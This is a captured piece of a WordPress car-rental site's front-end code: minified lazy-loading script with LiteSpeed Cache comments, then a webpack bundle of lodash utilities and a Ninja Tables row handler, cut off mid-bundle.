globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-12 22:08:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 22:08:46 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/fcc3ac7e3bac9e694f811a9182c537a1.js?ver=537a1
body_size: 17145
content:
(()=>{var t={2:(t,e,r)=>{var n=r(2199),u=r(4664),a=r(5950);t.exports=function(t){return n(t,a,u)}},79:(t,e,r)=>{var n=r(3702),u=r(80),a=r(4739),o=r(8655),i=r(1175);function s(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=u,s.prototype.get=a,s.prototype.has=o,s.prototype.set=i,t.exports=s},80:(t,e,r)=>{var n=r(6025),u=Array.prototype.splice;t.exports=function(t){var e=this.__data__,r=n(e,t);return!(r<0)&&(r==e.length-1?e.pop():u.call(e,r,1),--this.size,!0)}},104:(t,e,r)=>{var n=r(3661);function u(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,u=e?e.apply(this,n):n[0],a=r.cache;if(a.has(u))return a.get(u);var o=t.apply(this,n);return r.cache=a.set(u,o)||a,o};return r.cache=new(u.Cache||n),r}u.Cache=n,t.exports=u},270:(t,e,r)=>{var n=r(7068),u=r(346);t.exports=function t(e,r,a,o,i){return e===r||(null==e||null==r||!u(e)&&!u(r)?e!=e&&r!=r:n(e,r,a,o,t,i))}},289:(t,e,r)=>{var n=r(2651);t.exports=function(t){return n(this,t).get(t)}},294:t=>{t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},317:t=>{t.exports=function(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}},346:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},361:t=>{var e=/^(?:0|[1-9]\d*)$/;t.exports=function(t,r){var n=typeof t;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&e.test(t))&&t>-1&&t%1==0&&t<r}},392:t=>{t.exports=function(t,e){return null==t?void 0:t[e]}},583:(t,e,r)=>{var n=r(7237),u=r(7255),a=r(8586),o=r(7797);t.exports=function(t){return a(t)?n(o(t)):u(t)}},631:(t,e,r)=>{var n=r(8077),u=r(9326);t.exports=function(t,e){return null!=t&&u(t,e,n)}},659:(t,e,r)=>{var n=r(1873),u=Object.prototype,a=u.hasOwnProperty,o=u.toString,i=n?n.toStringTag:void 0;t.exports=function(t){var e=a.call(t,i),r=t[i];try{t[i]=void 0;var n=!0}catch(t){}var u=o.call(t);return n&&(e?t[i]=r:delete t[i]),u}},689:(t,e,r)=>{var n=r(2),u=Object.prototype.hasOwnProperty;t.exports=function(t,e,r,a,o,i){var s=1&r,l=n(t),c=l.length;if(c!=n(e).length&&!s)return!1;for(var f=c;f--;){var p=l[f];if(!(s?p in e:u.call(e,p)))return!1}var d=i.get(t),g=i.get(e);if(d&&g)return d==e&&g==t;var b=!0;i.set(t,e),i.set(e,t);for(var _=s;++f<c;){var h=t[p=l[f]],v=e[p];if(a)var E=s?a(v,h,p,e,t,i):a(h,v,p,t,e,i);if(!(void 0===E?h===v||o(h,v,r,a,i):E)){b=!1;break}_||(_="constructor"==p)}if(b&&!_){var y=t.constructor,m=e.constructor;y==m||!("constructor"in t)||!("constructor"in e)||"function"==typeof y&&y instanceof y&&"function"==typeof m&&m instanceof m||(b=!1)}return i.delete(t),i.delete(e),b}},695:(t,e,r)=>{var n=r(8096),u=r(2428),a=r(6449),o=r(3656),i=r(361),s=r(7167),l=Object.prototype.hasOwnProperty;t.exports=function(t,e){var r=a(t),c=!r&&u(t),f=!r&&!c&&o(t),p=!r&&!c&&!f&&s(t),d=r||c||f||p,g=d?n(t.length,String):[],b=g.length;for(var _ in t)!e&&!l.call(t,_)||d&&("length"==_||f&&("offset"==_||"parent"==_)||p&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||i(_,b))||g.push(_);return g}},756:(t,e,r)=>{var n=r(3805);t.exports=function(t){return t==t&&!n(t)}},776:(t,e,r)=>{var n=r(756),u=r(5950);t.exports=function(t){for(var e=u(t),r=e.length;r--;){var a=e[r],o=t[a];e[r]=[a,o,n(o)]}return e}},829:()=>{jQuery(document).on("ninja_table_init_stackables",function(t,e){var r=jQuery,n=e.$table,u=e.tableConfig,a=!1,o=u.settings.stack_config.stacks_devices;function i(t){return-1!==o.indexOf(t)}o&&n.on("expand.ft.row",function(t,e,r){i(e.breakpoints.current.name)&&(t.preventDefault(),r.__hidden__=FooTable.arr.map(r.cells,function(t){return t.column.visible?t:null}),r.__hidden__.length>0&&(r.$details.insertAfter(r.$el).children("td").first().attr("colspan",r.ft.columns.visibleColspan),FooTable.arr.each(r.__hidden__,function(t){a&&t.collapse()})),r.$el.attr("data-expanded",!0),r.$toggle.removeClass("fooicon-plus").addClass("fooicon-minus"),r.expanded=!0,r.ft.raise("expanded.ft.row",[self]))}).on("collapse.ft.row",function(t,e,r){a=!1,FooTable.arr.each(r.__hidden__,function(t){t.restore()}),r.$details.detach(),r.$el.removeAttr("data-expanded"),r.$toggle.removeClass("fooicon-minus").addClass("fooicon-plus"),r.expanded=!1,r.ft.raise("collapsed.ft.row",[r])}).on("draw.ft.table",function(t,e){i(e.breakpoints.current.name)?(a=!0,n.addClass("ninja_stacked_table"),e.rows.expand(),function(t){t.data("stackable_edit_inited")||(t.on("click",".footable-edit",function(e){if(t.hasClass("ninja_stacked_table")){var n=r(this).closest("tr.footable-detail-row").prev().data("__FooTableRow__"),a={ft:n.ft};jQuery(document).trigger("ninja_table_edit_row",{row:n,self:a,tableConfig:u})}}),t.on("click",".footable-delete",function(e){if(t.hasClass("ninja_stacked_table")){var n=r(this).closest("tr.footable-detail-row").prev().data("__FooTableRow__"),a={ft:n.ft};jQuery(document).trigger("ninja_table_delete_row",{row:n,self:a,tableConfig:u})}}),t.data("stackable_edit_inited","yes"))}(n),n.trigger("ninja_stacked_init")):(a=!1,n.removeClass("ninja_stacked_table"),n.trigger("ninja_stacked_removed"))})})},938:t=>{t.exports=function(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r}},945:(t,e,r)=>{var n=r(79),u=r(8223),a=r(3661);t.exports=function(t,e){var r=this.__data__;if(r instanceof n){var o=r.__data__;if(!u||o.length<199)return o.push([t,e]),this.size=++r.size,this;r=this.__data__=new a(o)}return r.set(t,e),this.size=r.size,this}},1042:(t,e,r)=>{var n=r(6110)(Object,"create");t.exports=n},1175:(t,e,r)=>{var n=r(6025);t.exports=function(t,e){var r=this.__data__,u=n(r,t);return u<0?(++this.size,r.push([t,e])):r[u][1]=e,this}},1380:t=>{t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},1420:(t,e,r)=>{var n=r(79);t.exports=function(){this.__data__=new n,this.size=0}},1459:t=>{t.exports=function(t){return this.__data__.has(t)}},1489:(t,e,r)=>{var n=r(7400);t.exports=function(t){var e=n(t),r=e%1;return e==e?r?e-r:e:0}},1549:(t,e,r)=>{var n=r(2032),u=r(3862),a=r(6721),o=r(2749),i=r(5749);function s(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=u,s.prototype.get=a,s.prototype.has=o,s.prototype.set=i,t.exports=s},1769:(t,e,r)=>{var n=r(6449),u=r(8586),a=r(1802),o=r(3222);t.exports=function(t,e){return n(t)?t:u(t,e)?[t]:a(o(t))}},1799:(t,e,r)=>{var n=r(7217),u=r(270);t.exports=function(t,e,r,a){var o=r.length,i=o,s=!a;if(null==t)return!i;for(t=Object(t);o--;){var l=r[o];if(s&&l[2]?l[1]!==t[l[0]]:!(l[0]in t))return!1}for(;++o<i;){var c=(l=r[o])[0],f=t[c],p=l[1];if(s&&l[2]){if(void 0===f&&!(c in t))return!1}else{var d=new n;if(a)var g=a(f,p,c,t,e,d);if(!(void 0===g?u(p,f,3,a,d):g))return!1}}return!0}},1800:t=>{var e=/\s/;t.exports=function(t){for(var r=t.length;r--&&e.test(t.charAt(r)););return r}},1802:(t,e,r)=>{var n=r(2224),u=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,o=n(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(u,function(t,r,n,u){e.push(n?u.replace(a,"$1"):r||t)}),e});t.exports=o},1873:(t,e,r)=>{var n=r(9325).Symbol;t.exports=n},1986:(t,e,r)=>{var n=r(1873),u=r(7828),a=r(5288),o=r(5911),i=r(317),s=r(4247),l=n?n.prototype:void 0,c=l?l.valueOf:void 0;t.exports=function(t,e,r,n,l,f,p){switch(r){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!f(new u(t),new u(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return a(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var d=i;case"[object Set]":var g=1&n;if(d||(d=s),t.size!=e.size&&!g)return!1;var b=p.get(t);if(b)return b==e;n|=2,p.set(t,e);var _=o(d(t),d(e),n,l,f,p);return p.delete(t),_;case"[object Symbol]":if(c)return c.call(t)==c.call(e)}return!1}},2006:(t,e,r)=>{var n=r(5389),u=r(4894),a=r(5950);t.exports=function(t){return function(e,r,o){var i=Object(e);if(!u(e)){var s=n(r,3);e=a(e),r=function(t){return s(i[t],t,i)}}var l=t(e,r,o);return l>-1?i[s?e[l]:l]:void 0}}},2032:(t,e,r)=>{var n=r(1042);t.exports=function(){this.__data__=n?n(null):{},this.size=0}},2199:(t,e,r)=>{var n=r(4528),u=r(6449);t.exports=function(t,e,r){var a=e(t);return u(t)?a:n(a,r(t))}},2224:(t,e,r)=>{var n=r(104);t.exports=function(t){var e=n(t,function(t){return 500===r.size&&r.clear(),t}),r=e.cache;return e}},2428:(t,e,r)=>{var n=r(7534),u=r(346),a=Object.prototype,o=a.hasOwnProperty,i=a.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(t){return u(t)&&o.call(t,"callee")&&!i.call(t,"callee")};t.exports=s},2523:t=>{t.exports=function(t,e,r,n){for(var u=t.length,a=r+(n?1:-1);n?a--:++a<u;)if(e(t[a],a,t))return a;return-1}},2552:(t,e,r)=>{var n=r(1873),u=r(659),a=r(9350),o=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":o&&o in Object(t)?u(t):a(t)}},2651:(t,e,r)=>{var n=r(4218);t.exports=function(t,e){var r=t.__data__;return n(e)?r["string"==typeof e?"string":"hash"]:r.map}},2749:(t,e,r)=>{var n=r(1042),u=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return n?void 0!==e[t]:u.call(e,t)}},2804:(t,e,r)=>{var n=r(6110)(r(9325),"Promise");t.exports=n},2949:(t,e,r)=>{var n=r(2651);t.exports=function(t,e){var r=n(this,t),u=r.size;return r.set(t,e),this.size+=r.size==u?0:1,this}},3040:(t,e,r)=>{var n=r(1549),u=r(79),a=r(8223);t.exports=function(){this.size=0,this.__data__={hash:new n,map:new(a||u),string:new n}}},3222:(t,e,r)=>{var n=r(7556);t.exports=function(t){return null==t?"":n(t)}},3345:t=>{t.exports=function(){return[]}},3488:t=>{t.exports=function(t){return t}},3605:t=>{t.exports=function(t){return this.__data__.get(t)}},3650:(t,e,r)=>{var n=r(4335)(Object.keys,Object);t.exports=n},3656:(t,e,r)=>{t=r.nmd(t);var n=r(9325),u=r(9935),a=e&&!e.nodeType&&e,o=a&&t&&!t.nodeType&&t,i=o&&o.exports===a?n.Buffer:void 0,s=(i?i.isBuffer:void 0)||u;t.exports=s},3661:(t,e,r)=>{var n=r(3040),u=r(7670),a=r(289),o=r(4509),i=r(2949);function s(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=u,s.prototype.get=a,s.prototype.has=o,s.prototype.set=i,t.exports=s},3663:(t,e,r)=>{var n=r(1799),u=r(776),a=r(7197);t.exports=function(t){var e=u(t);return 1==e.length&&e[0][2]?a(e[0][0],e[0][1]):function(r){return r===t||n(r,t,e)}}},3702:t=>{t.exports=function(){this.__data__=[],this.size=0}},3805:t=>{t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},3862:t=>{t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},4128:(t,e,r)=>{var n=r(1800),u=/^\s+/;t.exports=function(t){return t?t.slice(0,n(t)+1).replace(u,""):t}},4218:t=>{t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},4247:t=>{t.exports=function(t){var e=-1,r=Array(t.size);return t.forEach(function(t){r[++e]=t}),r}},4248:t=>{t.exports=function(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(e(t[r],r,t))return!0;return!1}},4335:t=>{t.exports=function(t,e){return function(r){return t(e(r))}}},4394:(t,e,r)=>{var n=r(2552),u=r(346);t.exports=function(t){return"symbol"==typeof t||u(t)&&"[object Symbol]"==n(t)}},4509:(t,e,r)=>{var n=r(2651);t.exports=function(t){return n(this,t).has(t)}},4528:t=>{t.exports=function(t,e){for(var r=-1,n=e.length,u=t.length;++r<n;)t[u+r]=e[r];return t}},4552:t=>{t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},4664:(t,e,r)=>{var n=r(9770),u=r(3345),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,i=o?function(t){return null==t?[]:(t=Object(t),n(o(t),function(e){return a.call(t,e)}))}:u;t.exports=i},4713:(t,e,r)=>{var n=r(2523),u=r(5389),a=r(1489),o=Math.max;t.exports=function(t,e,r){var i=null==t?0:t.length;if(!i)return-1;var s=null==r?0:a(r);return s<0&&(s=o(i+s,0)),n(t,u(e,3),s)}},4739:(t,e,r)=>{var n=r(6025);t.exports=function(t){var e=this.__data__,r=n(e,t);return r<0?void 0:e[r][1]}},4840:(t,e,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=n},4894:(t,e,r)=>{var n=r(9501),u=r(294);t.exports=function(t){return null!=t&&u(t.length)&&!n(t)}},4901:(t,e,r)=>{var n=r(2552),u=r(294),a=r(346),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,t.exports=function(t){return a(t)&&u(t.length)&&!!o[n(t)]}},4932:t=>{t.exports=function(t,e){for(var r=-1,n=null==t?0:t.length,u=Array(n);++r<n;)u[r]=e(t[r],r,t);return u}},5083:(t,e,r)=>{var n=r(9501),u=r(7296),a=r(3805),o=r(7473),i=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,c=s.toString,f=l.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!a(t)||u(t))&&(n(t)?p:i).test(o(t))}},5288:t=>{t.exports=function(t,e){return t===e||t!=t&&e!=e}},5389:(t,e,r)=>{var n=r(3663),u=r(7978),a=r(3488),o=r(6449),i=r(583);t.exports=function(t){return"function"==typeof t?t:null==t?a:"object"==typeof t?o(t)?u(t[0],t[1]):n(t):i(t)}},5481:(t,e,r)=>{var n=r(9325)["__core-js_shared__"];t.exports=n},5494:(t,e,r)=>{var n=r(3222),u=r(9856),a=/&(?:amp|lt|gt|quot|#39);/g,o=RegExp(a.source);t.exports=function(t){return(t=n(t))&&o.test(t)?t.replace(a,u):t}},5527:t=>{var e=Object.prototype;t.exports=function(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||e)}},5580:(t,e,r)=>{var n=r(6110)(r(9325),"DataView");t.exports=n},5749:(t,e,r)=>{var n=r(1042);t.exports=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=n&&void 0===e?"__lodash_hash_undefined__":e,this}},5861:(t,e,r)=>{var n=r(5580),u=r(8223),a=r(2804),o=r(6545),i=r(8303),s=r(2552),l=r(7473),c="[object Map]",f="[object Promise]",p="[object Set]",d="[object WeakMap]",g="[object DataView]",b=l(n),_=l(u),h=l(a),v=l(o),E=l(i),y=s;(n&&y(new n(new ArrayBuffer(1)))!=g||u&&y(new u)!=c||a&&y(a.resolve())!=f||o&&y(new o)!=p||i&&y(new i)!=d)&&(y=function(t){var e=s(t),r="[object Object]"==e?t.constructor:void 0,n=r?l(r):"";if(n)switch(n){case b:return g;case _:return c;case h:return f;case v:return p;case E:return d}return e}),t.exports=y},5911:(t,e,r)=>{var n=r(8859),u=r(4248),a=r(9219);t.exports=function(t,e,r,o,i,s){var l=1&r,c=t.length,f=e.length;if(c!=f&&!(l&&f>c))return!1;var p=s.get(t),d=s.get(e);if(p&&d)return p==e&&d==t;var g=-1,b=!0,_=2&r?new n:void 0;for(s.set(t,e),s.set(e,t);++g<c;){var h=t[g],v=e[g];if(o)var E=l?o(v,h,g,e,t,s):o(h,v,g,t,e,s);if(void 0!==E){if(E)continue;b=!1;break}if(_){if(!u(e,function(t,e){if(!a(_,e)&&(h===t||i(h,t,r,o,s)))return _.push(e)})){b=!1;break}}else if(h!==v&&!i(h,v,r,o,s)){b=!1;break}}return s.delete(t),s.delete(e),b}},5950:(t,e,r)=>{var n=r(695),u=r(8984),a=r(4894);t.exports=function(t){return a(t)?n(t):u(t)}},6009:(t,e,r)=>{t=r.nmd(t);var n=r(4840),u=e&&!e.nodeType&&e,a=u&&t&&!t.nodeType&&t,o=a&&a.exports===u&&n.process,i=function(){try{var t=a&&a.require&&a.require("util").types;return t||o&&o.binding&&o.binding("util")}catch(t){}}();t.exports=i},6025:(t,e,r)=>{var n=r(5288);t.exports=function(t,e){for(var r=t.length;r--;)if(n(t[r][0],e))return r;return-1}},6110:(t,e,r)=>{var n=r(5083),u=r(392);t.exports=function(t,e){var r=u(t,e);return n(r)?r:void 0}},6449:t=>{var e=Array.isArray;t.exports=e},6545:(t,e,r)=>{var n=r(6110)(r(9325),"Set");t.exports=n},6721:(t,e,r)=>{var n=r(1042),u=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(n){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return u.call(e,t)?e[t]:void 0}},7068:(t,e,r)=>{var n=r(7217),u=r(5911),a=r(1986),o=r(689),i=r(5861),s=r(6449),l=r(3656),c=r(7167),f="[object Arguments]",p="[object Array]",d="[object Object]",g=Object.prototype.hasOwnProperty;t.exports=function(t,e,r,b,_,h){var v=s(t),E=s(e),y=v?p:i(t),m=E?p:i(e),j=(y=y==f?d:y)==d,F=(m=m==f?d:m)==d,C=y==m;if(C&&l(t)){if(!l(e))return!1;v=!0,j=!1}if(C&&!j)return h||(h=new n),v||c(t)?u(t,e,r,b,_,h):a(t,e,y,r,b,_,h);if(!(1&r)){var A=j&&g.call(t,"__wrapped__"),x=F&&g.call(e,"__wrapped__");if(A||x){var w=A?t.value():t,D=x?e.value():e;return h||(h=new n),_(w,D,r,b,h)}}return!!C&&(h||(h=new n),o(t,e,r,b,_,h))}},7167:(t,e,r)=>{var n=r(4901),u=r(7301),a=r(6009),o=a&&a.isTypedArray,i=o?u(o):n;t.exports=i},7197:t=>{t.exports=function(t,e){return function(r){return null!=r&&(r[t]===e&&(void 0!==e||t in Object(r)))}}},7217:(t,e,r)=>{var n=r(79),u=r(1420),a=r(938),o=r(3605),i=r(9817),s=r(945);function l(t){var e=this.__data__=new n(t);this.size=e.size}l.prototype.clear=u,l.prototype.delete=a,l.prototype.get=o,l.prototype.has=i,l.prototype.set=s,t.exports=l},7237:t=>{t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},7255:(t,e,r)=>{var n=r(7422);t.exports=function(t){return function(e){return n(e,t)}}},7296:(t,e,r)=>{var 